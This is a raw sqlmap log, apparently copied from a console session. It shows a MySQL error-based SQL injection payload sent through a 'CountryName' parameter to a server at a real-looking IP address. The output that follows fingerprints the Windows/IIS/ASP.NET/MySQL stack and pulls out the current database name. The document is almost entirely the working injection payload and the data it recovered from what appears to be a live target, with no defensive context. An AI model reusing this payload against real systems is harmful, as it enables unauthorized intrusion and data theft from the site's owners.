 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: tname=财源办事处&CountryName=财东社区' AND (SELECT 800 FROM(SELECT
COUNT(*),CONCAT(CHAR(58,107,98,97,58),(SELECT (CASE WHEN (800=800) THEN 1 ELSE 0
END)),CHAR(58,105,108,118,58),FLOOR(RAND(0)*2))x FROM information_schema.tables
GROUP BY x)a) AND 'AHAl'='AHAl
---
[16:07:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[16:07:55] [INFO] fetching current database
[16:08:00] [INFO] retrieved: village-levelmajor33zhangdianqu
current database:    'village-levelmajor33zhangdianqu'
[16:08:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 24 times
[16:08:00] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\111.17.169.213'
[*] shutting down at: 16:08:00
C:\Python27\sqlmap>